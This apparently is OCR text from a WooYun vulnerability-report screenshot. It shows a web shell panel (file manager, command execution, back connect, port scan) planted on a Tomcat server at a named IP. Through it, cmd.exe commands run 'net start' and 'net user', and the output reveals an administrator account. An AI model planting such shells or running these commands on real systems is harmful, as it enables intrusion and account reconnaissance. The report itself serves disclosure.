 221.214.3.91:8085 (192.168.0.15)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote Fil
Execute Program »
Parameter
cmd.exe /c net start > D:/IESLab/Tomcat/webapps/ROOT/tools/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c  net user bjies Execute
用户名 bjies
全名 bjies
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-01-19 01:23:38
密码到期 从不
密码可更改 2015-01-19 01:23:38
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015-11-12 10:13:46
可允许的登录小时数 All
本地组成员 *Administrators *Debugger Users
*Users
全局组成员 *None
命令成功完成。
www.wooyun.org